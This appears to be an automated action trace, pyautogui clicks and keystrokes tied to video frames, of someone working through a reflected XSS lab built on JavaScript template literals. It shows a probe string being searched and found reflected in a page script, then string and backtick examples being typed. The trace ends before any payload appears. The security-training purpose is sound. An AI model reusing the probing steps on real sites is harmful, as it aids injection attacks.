
pyautogui.moveTo(420, 55)

# Launch the reflected XSS template-literal lab so its blog site opens
pyautogui.click(374, 338)

# Search the lab blog for the test string 'z3nsh3ll', getting 0 results
pyautogui.write('z3nsh3ll')

pyautogui.click(573, 226)

pyautogui.click(573, 225)

pyautogui.moveTo(383, 162)

# Inspect the page HTML and find 'z3nsh3ll' reflected inside the search script
pyautogui.click(389, 290)

pyautogui.write('z3nsh3ll')

pyautogui.moveTo(430, 190)

pyautogui.moveTo(469, 176)

pyautogui.moveTo(692, 158)

pyautogui.moveTo(655, 183)

pyautogui.click(389, 10)

# Type single-quoted and backtick `string` examples in the Kate document
pyautogui.write("'string'")

pyautogui.write('`')

pyautogui.write('stri')

pyautogui.write('ng`')

pyautogui.moveTo(225, 258)

pyautogui.write('das')

# Write line 2 as 'string' + myVar + 'continue'
pyautogui.write('string')

pyautogui.press('Home')

pyautogui.write("'")

pyautogui.write('+')
